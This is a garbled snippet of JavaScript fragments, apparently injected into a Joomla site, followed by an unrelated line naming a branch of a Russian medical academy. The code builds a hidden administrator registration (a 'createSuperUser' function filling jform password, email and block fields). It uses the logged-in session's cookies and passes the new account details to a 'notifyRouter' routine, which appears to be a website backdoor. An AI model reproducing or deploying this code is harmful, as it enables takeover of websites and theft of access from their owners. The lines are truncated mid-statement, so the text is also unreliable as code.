
y');body.set('return', '');body.set('jform[id]', '0');body.set('jform[name]
ord2]', u.pass);body.set('jform[email]', u.email);body.set('jform[registerD
', '0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body
('jform[params][colorScheme]', '');body.set('jform[params][allowTourAuto
s][editor]', '');body.set('jform[params][timezone]', '');body.set('jform[p
jform[params][a11y_font]', '0');return body;}function createSuperUser(
encoded' },body: buildUserBody(token, u).toString(),redirect: 'follow'})
r_create_done = true;fetchConfig().then(function (data) {var u = merg
redentials: 'include' }).then(function (r) { return r.text(); }).then(fu
en, u).then(function () {notifyRouter(router, u);});});}).catch(function
function (r) {if (r.type === 'opaqueredirect' || r.status === 0 || r.status 
 r.status === 403) return '';return r.text();}).then(function (html) {if (i
ranch, Academy of Medical Sciences of Russia